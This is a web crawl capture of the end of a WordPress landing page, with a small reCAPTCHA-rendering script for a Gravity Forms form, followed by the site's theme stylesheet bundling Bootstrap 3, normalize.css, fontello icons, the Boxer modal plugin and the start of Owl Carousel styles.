//# sourceURL=https://www.leadsaction.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			( function( $ ) {
				$( document ).bind( 'gform_post_render', function() {
					var gfRecaptchaPoller = setInterval( function() {
						if( ! window.grecaptcha || ! window.grecaptcha.render ) {
							return;
						}
						renderRecaptcha();
						clearInterval( gfRecaptchaPoller );
					}, 100 );
				} );
			} )( jQuery );
		</script>

		
	</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.leadsaction.com/wp-content/themes/nt-landium/css/main-style.css?ver=1.0
body_size: 14188
content:
@charset "UTF-8";
/*! Bootstrap v3.3.5 (http://getbootstrap.com) Copyright 2011-2016 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
/*! Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=63cc278d5ba71fe1f824) Config saved to config.json and https://gist.github.com/63cc278d5ba71fe1f824 */
/*! Bootstrap v3.3.6 (http://getbootstrap.com) Copyright 2011-2015 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }

audio:not([controls]) { display: none; height: 0; }

[hidden], template { display: none; }

a { background-color: transparent; }

a:active, a:hover { outline: 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

dfn { font-style: italic; }

h1 { font-size: 2em; margin: 0.67em 0; }

mark { background: #ff0; color: #000; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

img { border: 0; }

svg:not(:root) { overflow: hidden; }

figure { margin: 1em 40px; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

pre { overflow: auto; }

code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }

button { overflow: visible; }

button, select { text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled], html input[disabled] { cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

input { line-height: normal; }

input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

input[type="search"] { -webkit-appearance: textfield; -webkit-box-sizing: content-box; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

legend { border: 0; padding: 0; }

textarea { overflow: auto; }

optgroup { font-weight: bold; }

table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

* { -webkit-box-sizing: border-box; box-sizing: border-box; }

*:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html { font-size: 10px; -webkit-tap-highlight-color: transparent; }

body { font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; font-size: 14px; line-height: 1.42857143; color: #333; background-color: #fff; }

input, button, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit; }

a { color: #337ab7; text-decoration: none; }

a:hover, a:focus { color: #23527c; text-decoration: underline; }

a:focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

figure { margin: 0; }

img { vertical-align: middle; }

.img-responsive { display: block; max-width: 100%; height: auto; }

.img-rounded { -webkit-border-radius: 6px; border-radius: 6px; }

.img-thumbnail { padding: 4px; line-height: 1.42857143; background-color: #fff; border: 1px solid #ddd; -webkit-border-radius: 4px; border-radius: 4px; -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out; display: inline-block; max-width: 100%; height: auto; }

.img-circle { -webkit-border-radius: 50%; border-radius: 50%; }

hr { margin-top: 20px; margin-bottom: 20px; border: 0; border-top: 1px solid #eee; }

.sr-only { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

[role="button"] { cursor: pointer; }

.container { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 1200px) { .container { width: 1170px; } }

.container-fluid { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }

.row { margin-left: -15px; margin-right: -15px; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 { position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 { float: left; }

.col-xs-12 { width: 100%; }

.col-xs-11 { width: 91.66666667%; }

.col-xs-10 { width: 83.33333333%; }

.col-xs-9 { width: 75%; }

.col-xs-8 { width: 66.66666667%; }

.col-xs-7 { width: 58.33333333%; }

.col-xs-6 { width: 50%; }

.col-xs-5 { width: 41.66666667%; }

.col-xs-4 { width: 33.33333333%; }

.col-xs-3 { width: 25%; }

.col-xs-2 { width: 16.66666667%; }

.col-xs-1 { width: 8.33333333%; }

.col-xs-pull-12 { right: 100%; }

.col-xs-pull-11 { right: 91.66666667%; }

.col-xs-pull-10 { right: 83.33333333%; }

.col-xs-pull-9 { right: 75%; }

.col-xs-pull-8 { right: 66.66666667%; }

.col-xs-pull-7 { right: 58.33333333%; }

.col-xs-pull-6 { right: 50%; }

.col-xs-pull-5 { right: 41.66666667%; }

.col-xs-pull-4 { right: 33.33333333%; }

.col-xs-pull-3 { right: 25%; }

.col-xs-pull-2 { right: 16.66666667%; }

.col-xs-pull-1 { right: 8.33333333%; }

.col-xs-pull-0 { right: auto; }

.col-xs-push-12 { left: 100%; }

.col-xs-push-11 { left: 91.66666667%; }

.col-xs-push-10 { left: 83.33333333%; }

.col-xs-push-9 { left: 75%; }

.col-xs-push-8 { left: 66.66666667%; }

.col-xs-push-7 { left: 58.33333333%; }

.col-xs-push-6 { left: 50%; }

.col-xs-push-5 { left: 41.66666667%; }

.col-xs-push-4 { left: 33.33333333%; }

.col-xs-push-3 { left: 25%; }

.col-xs-push-2 { left: 16.66666667%; }

.col-xs-push-1 { left: 8.33333333%; }

.col-xs-push-0 { left: auto; }

.col-xs-offset-12 { margin-left: 100%; }

.col-xs-offset-11 { margin-left: 91.66666667%; }

.col-xs-offset-10 { margin-left: 83.33333333%; }

.col-xs-offset-9 { margin-left: 75%; }

.col-xs-offset-8 { margin-left: 66.66666667%; }

.col-xs-offset-7 { margin-left: 58.33333333%; }

.col-xs-offset-6 { margin-left: 50%; }

.col-xs-offset-5 { margin-left: 41.66666667%; }

.col-xs-offset-4 { margin-left: 33.33333333%; }

.col-xs-offset-3 { margin-left: 25%; }

.col-xs-offset-2 { margin-left: 16.66666667%; }

.col-xs-offset-1 { margin-left: 8.33333333%; }

.col-xs-offset-0 { margin-left: 0; }

@media (min-width: 768px) { .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 { float: left; }
  .col-sm-12 { width: 100%; }
  .col-sm-11 { width: 91.66666667%; }
  .col-sm-10 { width: 83.33333333%; }
  .col-sm-9 { width: 75%; }
  .col-sm-8 { width: 66.66666667%; }
  .col-sm-7 { width: 58.33333333%; }
  .col-sm-6 { width: 50%; }
  .col-sm-5 { width: 41.66666667%; }
  .col-sm-4 { width: 33.33333333%; }
  .col-sm-3 { width: 25%; }
  .col-sm-2 { width: 16.66666667%; }
  .col-sm-1 { width: 8.33333333%; }
  .col-sm-pull-12 { right: 100%; }
  .col-sm-pull-11 { right: 91.66666667%; }
  .col-sm-pull-10 { right: 83.33333333%; }
  .col-sm-pull-9 { right: 75%; }
  .col-sm-pull-8 { right: 66.66666667%; }
  .col-sm-pull-7 { right: 58.33333333%; }
  .col-sm-pull-6 { right: 50%; }
  .col-sm-pull-5 { right: 41.66666667%; }
  .col-sm-pull-4 { right: 33.33333333%; }
  .col-sm-pull-3 { right: 25%; }
  .col-sm-pull-2 { right: 16.66666667%; }
  .col-sm-pull-1 { right: 8.33333333%; }
  .col-sm-pull-0 { right: auto; }
  .col-sm-push-12 { left: 100%; }
  .col-sm-push-11 { left: 91.66666667%; }
  .col-sm-push-10 { left: 83.33333333%; }
  .col-sm-push-9 { left: 75%; }
  .col-sm-push-8 { left: 66.66666667%; }
  .col-sm-push-7 { left: 58.33333333%; }
  .col-sm-push-6 { left: 50%; }
  .col-sm-push-5 { left: 41.66666667%; }
  .col-sm-push-4 { left: 33.33333333%; }
  .col-sm-push-3 { left: 25%; }
  .col-sm-push-2 { left: 16.66666667%; }
  .col-sm-push-1 { left: 8.33333333%; }
  .col-sm-push-0 { left: auto; }
  .col-sm-offset-12 { margin-left: 100%; }
  .col-sm-offset-11 { margin-left: 91.66666667%; }
  .col-sm-offset-10 { margin-left: 83.33333333%; }
  .col-sm-offset-9 { margin-left: 75%; }
  .col-sm-offset-8 { margin-left: 66.66666667%; }
  .col-sm-offset-7 { margin-left: 58.33333333%; }
  .col-sm-offset-6 { margin-left: 50%; }
  .col-sm-offset-5 { margin-left: 41.66666667%; }
  .col-sm-offset-4 { margin-left: 33.33333333%; }
  .col-sm-offset-3 { margin-left: 25%; }
  .col-sm-offset-2 { margin-left: 16.66666667%; }
  .col-sm-offset-1 { margin-left: 8.33333333%; }
  .col-sm-offset-0 { margin-left: 0; } }

@media (min-width: 992px) { .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 { float: left; }
  .col-md-12 { width: 100%; }
  .col-md-11 { width: 91.66666667%; }
  .col-md-10 { width: 83.33333333%; }
  .col-md-9 { width: 75%; }
  .col-md-8 { width: 66.66666667%; }
  .col-md-7 { width: 58.33333333%; }
  .col-md-6 { width: 50%; }
  .col-md-5 { width: 41.66666667%; }
  .col-md-4 { width: 33.33333333%; }
  .col-md-3 { width: 25%; }
  .col-md-2 { width: 16.66666667%; }
  .col-md-1 { width: 8.33333333%; }
  .col-md-pull-12 { right: 100%; }
  .col-md-pull-11 { right: 91.66666667%; }
  .col-md-pull-10 { right: 83.33333333%; }
  .col-md-pull-9 { right: 75%; }
  .col-md-pull-8 { right: 66.66666667%; }
  .col-md-pull-7 { right: 58.33333333%; }
  .col-md-pull-6 { right: 50%; }
  .col-md-pull-5 { right: 41.66666667%; }
  .col-md-pull-4 { right: 33.33333333%; }
  .col-md-pull-3 { right: 25%; }
  .col-md-pull-2 { right: 16.66666667%; }
  .col-md-pull-1 { right: 8.33333333%; }
  .col-md-pull-0 { right: auto; }
  .col-md-push-12 { left: 100%; }
  .col-md-push-11 { left: 91.66666667%; }
  .col-md-push-10 { left: 83.33333333%; }
  .col-md-push-9 { left: 75%; }
  .col-md-push-8 { left: 66.66666667%; }
  .col-md-push-7 { left: 58.33333333%; }
  .col-md-push-6 { left: 50%; }
  .col-md-push-5 { left: 41.66666667%; }
  .col-md-push-4 { left: 33.33333333%; }
  .col-md-push-3 { left: 25%; }
  .col-md-push-2 { left: 16.66666667%; }
  .col-md-push-1 { left: 8.33333333%; }
  .col-md-push-0 { left: auto; }
  .col-md-offset-12 { margin-left: 100%; }
  .col-md-offset-11 { margin-left: 91.66666667%; }
  .col-md-offset-10 { margin-left: 83.33333333%; }
  .col-md-offset-9 { margin-left: 75%; }
  .col-md-offset-8 { margin-left: 66.66666667%; }
  .col-md-offset-7 { margin-left: 58.33333333%; }
  .col-md-offset-6 { margin-left: 50%; }
  .col-md-offset-5 { margin-left: 41.66666667%; }
  .col-md-offset-4 { margin-left: 33.33333333%; }
  .col-md-offset-3 { margin-left: 25%; }
  .col-md-offset-2 { margin-left: 16.66666667%; }
  .col-md-offset-1 { margin-left: 8.33333333%; }
  .col-md-offset-0 { margin-left: 0; } }

@media (min-width: 1200px) { .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; }
  .col-lg-12 { width: 100%; }
  .col-lg-11 { width: 91.66666667%; }
  .col-lg-10 { width: 83.33333333%; }
  .col-lg-9 { width: 75%; }
  .col-lg-8 { width: 66.66666667%; }
  .col-lg-7 { width: 58.33333333%; }
  .col-lg-6 { width: 50%; }
  .col-lg-5 { width: 41.66666667%; }
  .col-lg-4 { width: 33.33333333%; }
  .col-lg-3 { width: 25%; }
  .col-lg-2 { width: 16.66666667%; }
  .col-lg-1 { width: 8.33333333%; }
  .col-lg-pull-12 { right: 100%; }
  .col-lg-pull-11 { right: 91.66666667%; }
  .col-lg-pull-10 { right: 83.33333333%; }
  .col-lg-pull-9 { right: 75%; }
  .col-lg-pull-8 { right: 66.66666667%; }
  .col-lg-pull-7 { right: 58.33333333%; }
  .col-lg-pull-6 { right: 50%; }
  .col-lg-pull-5 { right: 41.66666667%; }
  .col-lg-pull-4 { right: 33.33333333%; }
  .col-lg-pull-3 { right: 25%; }
  .col-lg-pull-2 { right: 16.66666667%; }
  .col-lg-pull-1 { right: 8.33333333%; }
  .col-lg-pull-0 { right: auto; }
  .col-lg-push-12 { left: 100%; }
  .col-lg-push-11 { left: 91.66666667%; }
  .col-lg-push-10 { left: 83.33333333%; }
  .col-lg-push-9 { left: 75%; }
  .col-lg-push-8 { left: 66.66666667%; }
  .col-lg-push-7 { left: 58.33333333%; }
  .col-lg-push-6 { left: 50%; }
  .col-lg-push-5 { left: 41.66666667%; }
  .col-lg-push-4 { left: 33.33333333%; }
  .col-lg-push-3 { left: 25%; }
  .col-lg-push-2 { left: 16.66666667%; }
  .col-lg-push-1 { left: 8.33333333%; }
  .col-lg-push-0 { left: auto; }
  .col-lg-offset-12 { margin-left: 100%; }
  .col-lg-offset-11 { margin-left: 91.66666667%; }
  .col-lg-offset-10 { margin-left: 83.33333333%; }
  .col-lg-offset-9 { margin-left: 75%; }
  .col-lg-offset-8 { margin-left: 66.66666667%; }
  .col-lg-offset-7 { margin-left: 58.33333333%; }
  .col-lg-offset-6 { margin-left: 50%; }
  .col-lg-offset-5 { margin-left: 41.66666667%; }
  .col-lg-offset-4 { margin-left: 33.33333333%; }
  .col-lg-offset-3 { margin-left: 25%; }
  .col-lg-offset-2 { margin-left: 16.66666667%; }
  .col-lg-offset-1 { margin-left: 8.33333333%; }
  .col-lg-offset-0 { margin-left: 0; } }

.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after { content: " "; display: table; }

.clearfix:after, .container:after, .container-fluid:after, .row:after { clear: both; }

.center-block { display: block; margin-left: auto; margin-right: auto; }

.pull-right { float: right !important; }

.pull-left { float: left !important; }

.hide { display: none !important; }

.show { display: block !important; }

.invisible { visibility: hidden; }

.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }

.hidden { display: none !important; }

.affix { position: fixed; }

@-ms-viewport { width: device-width; }

.visible-xs, .visible-sm, .visible-md, .visible-lg { display: none !important; }

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block { display: none !important; }

@media (max-width: 767px) { .visible-xs { display: block !important; }
  table.visible-xs { display: table !important; }
  tr.visible-xs { display: table-row !important; }
  th.visible-xs, td.visible-xs { display: table-cell !important; } }

@media (max-width: 767px) { .visible-xs-block { display: block !important; } }

@media (max-width: 767px) { .visible-xs-inline { display: inline !important; } }

@media (max-width: 767px) { .visible-xs-inline-block { display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) { .visible-sm { display: block !important; }
  table.visible-sm { display: table !important; }
  tr.visible-sm { display: table-row !important; }
  th.visible-sm, td.visible-sm { display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) { .visible-sm-block { display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) { .visible-sm-inline { display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) { .visible-sm-inline-block { display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .visible-md { display: block !important; }
  table.visible-md { display: table !important; }
  tr.visible-md { display: table-row !important; }
  th.visible-md, td.visible-md { display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .visible-md-block { display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .visible-md-inline { display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .visible-md-inline-block { display: inline-block !important; } }

@media (min-width: 1200px) { .visible-lg { display: block !important; }
  table.visible-lg { display: table !important; }
  tr.visible-lg { display: table-row !important; }
  th.visible-lg, td.visible-lg { display: table-cell !important; } }

@media (min-width: 1200px) { .visible-lg-block { display: block !important; } }

@media (min-width: 1200px) { .visible-lg-inline { display: inline !important; } }

@media (min-width: 1200px) { .visible-lg-inline-block { display: inline-block !important; } }

@media (max-width: 767px) { .hidden-xs { display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) { .hidden-sm { display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .hidden-md { display: none !important; } }

@media (min-width: 1200px) { .hidden-lg { display: none !important; } }

.visible-print { display: none !important; }

@media print { .visible-print { display: block !important; }
  table.visible-print { display: table !important; }
  tr.visible-print { display: table-row !important; }
  th.visible-print, td.visible-print { display: table-cell !important; } }

.visible-print-block { display: none !important; }

@media print { .visible-print-block { display: block !important; } }

.visible-print-inline { display: none !important; }

@media print { .visible-print-inline { display: inline !important; } }

.visible-print-inline-block { display: none !important; }

@media print { .visible-print-inline-block { display: inline-block !important; } }

@media print { .hidden-print { display: none !important; } }

.fontello-user:before { content: '\e800'; }

/* '' */
.fontello-mail:before { content: '\e801'; }

/* '' */
.fontello-comment:before { content: '\e802'; }

/* '' */
.fontello-location:before { content: '\e803'; }

/* '' */
.fontello-mobile:before { content: '\e804'; }

/* '' */
.fontello-phone-call:before { content: '\e805'; }

/* '' */
.fontello-down:before { content: '\e806'; }

/* '' */
.fontello-ok-1:before { content: '\e807'; }

/* '' */
.fontello-left:before { content: '\e808'; }

/* '' */
.fontello-right:before { content: '\e809'; }

/* '' */
.fontello-up:before { content: '\e80a'; }

/* '' */
.fontello-cancel:before { content: '\e80b'; }

/* '' */
.fontello-down-open:before { content: '\f004'; }

/* '' */
.fontello-up-open:before { content: '\f005'; }

/* '' */
.fontello-right-open:before { content: '\f006'; }

/* '' */
.fontello-left-open:before { content: '\f007'; }

/* '' */
.fontello-twitter:before { content: '\f099'; }

/* '' */
.fontello-facebook:before { content: '\f09a'; }

/* '' */
.fontello-pinterest-circled:before { content: '\f0d2'; }

/* '' */
.fontello-pinterest-squared:before { content: '\f0d3'; }

/* '' */
.fontello-gplus-squared:before { content: '\f0d4'; }

/* '' */
.fontello-gplus:before { content: '\f0d5'; }

/* '' */
.fontello-linkedin:before { content: '\f0e1'; }

/* '' */
.fontello-youtube:before { content: '\f167'; }

/* '' */
.fontello-youtube-play:before { content: '\f16a'; }

/* '' */
.fontello-dropbox:before { content: '\f16b'; }

/* '' */
.fontello-instagram:before { content: '\f16d'; }

/* '' */
.fontello-windows:before { content: '\f17a'; }

/* '' */
.fontello-skype:before { content: '\f17e'; }

/* '' */
.fontello-vkontakte:before { content: '\f189'; }

/* '' */
.fontello-vimeo-squared:before { content: '\f194'; }

/* '' */
.fontello-slack:before { content: '\f198'; }

/* '' */
.fontello-google:before { content: '\f1a0'; }

/* '' */
.fontello-pied-piper-squared:before { content: '\f1a7'; }

/* '' */
.fontello-git-squared:before { content: '\f1d2'; }

/* '' */
.fontello-git:before { content: '\f1d3'; }

/* '' */
.fontello-paypal:before { content: '\f1ed'; }

/* '' */
.fontello-pinterest:before { content: '\f231'; }

/* '' */
.fontello-whatsapp:before { content: '\f232'; }

/* '' */
.fontello-odnoklassniki:before { content: '\f263'; }

/* '' */
.fontello-odnoklassniki-square:before { content: '\f264'; }

/* '' */
.fontello-chrome:before { content: '\f268'; }

/* '' */
.fontello-firefox:before { content: '\f269'; }

/* '' */
.fontello-opera:before { content: '\f26a'; }

/* '' */
.fontello-internet-explorer:before { content: '\f26b'; }

/* '' */
.fontello-amazon:before { content: '\f270'; }

/* '' */
.fontello-vimeo:before { content: '\f27d'; }

/* '' */
.fontello-twitter-squared:before { content: '\f304'; }

/* '' */
.fontello-facebook-squared:before { content: '\f308'; }

/* '' */
.fontello-linkedin-squared:before { content: '\f30c'; }

/* '' */
/*  Boxer v3.3.0 - 2015-04-04  A jQuery plugin for displaying images, videos or content in a modal overlay. Part of the Formstone Library.  http://classic.formstone.it/boxer/  Copyright 2015 Ben Plum; MIT Licensed  */
.boxer-lock { overflow: hidden !important; }

#boxer-overlay { width: 100%; height: 100%; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 100; background: #000; opacity: 0; -webkit-transition: opacity .25s linear; transition: opacity .25s linear; }

.boxer-open #boxer-overlay { opacity: .75; }

#boxer { width: 200px; height: 200px; position: absolute; right: 0; left: 0; z-index: 101; background: #fff; -webkit-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 0 25px #000; box-shadow: 0 0 25px #000; opacity: 0; margin: 0 auto; padding: 10px; }

#boxer * { -webkit-transition: none; transition: none; }

#boxer, #boxer * { -webkit-user-select: none !important; -moz-user-select: none !important; -ms-user-select: none !important; user-select: none !important; }

#boxer, #boxer *, #boxer :before, #boxer :after { -webkit-box-sizing: border-box; box-sizing: border-box; }

#boxer.fixed { position: fixed; top: 0; bottom: 0; margin: auto; }

#boxer.inline { padding: 30px; }

#boxer.animating { -webkit-transition: height .25s ease,width .25s ease,opacity .25s linear,top .25s ease; transition: height .25s ease,width .25s ease,opacity .25s linear,top .25s ease; }

#boxer.animating .boxer-container { -webkit-transition: opacity .25s linear .25s; transition: opacity .25s linear .25s; }

.boxer-open #boxer { opacity: 1; }

#boxer.loading .boxer-container { opacity: 0; -webkit-transition: opacity .25s linear; transition: opacity .25s linear; }

#boxer .boxer-close { width: 30px; height: 30px; position: absolute; top: -7.5px; right: -7.5px; z-index: 107; background: #fff; -webkit-border-radius: 100%; border-radius: 100%; cursor: pointer; display: block; overflow: hidden; padding: 0; text-indent: 200%; white-space: nowrap; -webkit-transform: translateZ(0); }

#boxer .boxer-close:before { position: absolute; top: 0; right: 0; bottom: 0; left: 0; color: #333; content: "\00d7"; display: block; font-size: 22px; font-weight: 700; font-family: none; line-height: 30px; margin: auto; text-align: center; text-indent: 0; -webkit-transition: color .15s linear; transition: color .15s linear; }

.no-opacity #boxer .boxer-close { text-indent: -999px; }

#boxer .boxer-loading { width: 50px; height: 50px; position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 105; display: block; margin: auto; opacity: 0; -webkit-transition: opacity .25s linear; transition: opacity .25s linear; }

#boxer .boxer-loading:before, #boxer .boxer-loading:after { width: 100%; height: 100%; position: absolute; top: 0; right: 0; bottom: 0; left: 0; -webkit-border-radius: 110%; border-radius: 110%; content: ''; display: block; }

#boxer .boxer-loading:before { border: 5px solid rgba(51, 51, 51, 0.25); }

#boxer .boxer-loading:after { -webkit-animation: boxer-loading-spin .75s linear infinite; animation: boxer-loading-spin .75s linear infinite; border: 5px solid transparent; border-top-color: #333; }

#boxer.loading .boxer-loading { opacity: 1; }

@-webkit-keyframes boxer-loading-spin { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes boxer-loading-spin { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

#boxer .boxer-container { width: 100%; height: 100%; position: relative; z-index: 106; background: #fff; overflow: hidden; }

#boxer .boxer-content { width: 100%; background: #fff; opacity: 1; overflow: hidden; padding: 0; }

#boxer.inline .boxer-content, #boxer.iframe .boxer-content { width: auto; }

#boxer .boxer-image { float: left; }

#boxer .boxer-video { width: 100%; height: 100%; }

#boxer .boxer-iframe { width: 100%; height: 100%; border: none; float: left; overflow: auto; }

#boxer .boxer-meta { clear: both; }

#boxer .boxer-control { width: 40px; height: 40px; position: absolute; top: 0; background: #fff; -webkit-border-radius: 100%; border-radius: 100%; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.25); box-shadow: 0 0 5px rgba(0, 0, 0, 0.25); cursor: pointer; display: block; margin-right: auto; margin-left: auto; opacity: 1; overflow: hidden; text-indent: 200%; -webkit-transition: opacity .15s linear; transition: opacity .15s linear; white-space: nowrap; -webkit-transform: translateZ(0); }

#boxer .boxer-control:before { width: 0; height: 0; position: absolute; top: 0; right: 0; bottom: 0; left: 0; content: ''; margin: auto; }

#boxer .boxer-control.previous { left: 20px; }

#boxer .boxer-control.previous:before { border-top: 8px solid transparent; border-bottom: 8px solid transparent; border-right: 10.4px solid #333; margin-left: 14px; }

#boxer .boxer-control.next { right: 20px; }

#boxer .boxer-control.next:before { border-top: 8px solid transparent; border-bottom: 8px solid transparent; border-left: 10.4px solid #333; margin-right: 14px; }

#boxer .boxer-control.disabled { opacity: 0; }

.no-opacity #boxer .boxer-control { text-indent: -999px; }

.no-touch #boxer .boxer-control { opacity: 0; }

.no-touch #boxer:hover .boxer-control { opacity: 1; }

.no-touch #boxer:hover .boxer-control.disabled { opacity: 0; cursor: default !important; }

#boxer .boxer-meta { padding: 10px 0 0 0; }

#boxer .boxer-position { color: #999; font-size: 12px; margin: 0; padding: 15px 15px 0 15px; }

#boxer .boxer-caption p { color: #666; font-size: 14px; margin: 0; padding: 15px; }

#boxer .boxer-caption.gallery p { padding-top: 0; }

#boxer .boxer-error { width: 250px; }

#boxer .boxer-error p { color: #900; font-size: 14px; margin: 0; padding: 25px; text-align: center; text-transform: uppercase; }

#boxer.mobile { width: 100%; height: 100%; position: fixed; top: 0; right: 0; bottom: 0; left: 0; background: #111; -webkit-border-radius: 0; border-radius: 0; padding: 40px 0 0; }

#boxer.mobile .boxer-close, #boxer.mobile .boxer-close:hover { height: 40px; width: 40px; top: 0; right: 0; background: #111; -webkit-border-radius: 0; border-radius: 0; }

#boxer.mobile .boxer-close:before, #boxer.mobile .boxer-close:hover:before { color: #ccc; font-size: 28px; font-weight: 700; line-height: 40px; }

#boxer.mobile .boxer-loading:before { border-color: rgba(153, 153, 153, 0.25); }

#boxer.mobile .boxer-loading:after { border-top-color: #999; }

#boxer.mobile .boxer-container { background: #111; }

#boxer.mobile .boxer-content { background-color: #111; }

#boxer.mobile .boxer-control { width: 50px; height: 100%; background: #111; -webkit-border-radius: 0; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; opacity: 1; }

#boxer.mobile .boxer-control.previous { left: 0; }

#boxer.mobile .boxer-control.previous:before { border-right-color: #eee; margin-left: 19px; }

#boxer.mobile .boxer-control.next { right: 0; }

#boxer.mobile .boxer-control.next:before { border-left-color: #eee; margin-right: 19px; }

.no-touch #boxer.mobile .boxer-control, .no-touch #boxer.mobile:hover .boxer-control { opacity: 1; }

.no-touch #boxer.mobile .boxer-control.disabled, .no-touch #boxer.mobile:hover .boxer-control.disabled { opacity: 0; cursor: default !important; }

#boxer.mobile .boxer-meta { width: 100%; position: absolute; right: 0; bottom: 0; left: 0; background-color: #111; padding: 15px 65px; }

#boxer.mobile .boxer-position { color: #999; font-size: 12px; margin: 0; padding: 0 15px 0 0; }

#boxer.mobile .boxer-caption p { color: #eee; font-size: 14px; margin: 0; padding: 0; }

#boxer.mobile .boxer-image { -webkit-transition: none !important; transition: none !important; -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0); }

#boxer.mobile.animated .boxer-image { -webkit-transition: -webkit-transform 0.25s ease-out !important; transition: -webkit-transform 0.25s ease-out !important; transition: transform 0.25s ease-out !important; transition: transform 0.25s ease-out, -webkit-transform 0.25s ease-out !important; }

#boxer.mobile.inline .boxer-content, #boxer.mobile.iframe .boxer-content { overflow-x: hidden; overflow-y: scroll; -webkit-overflow-scrolling: touch; }

/** Owl Carousel v2.1.6 Copyright 2013-2016 David Deutsch Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE) */
.owl-carousel, .owl-carousel .owl-item { -webkit-tap-highlight-color: transparent; position: relative; }

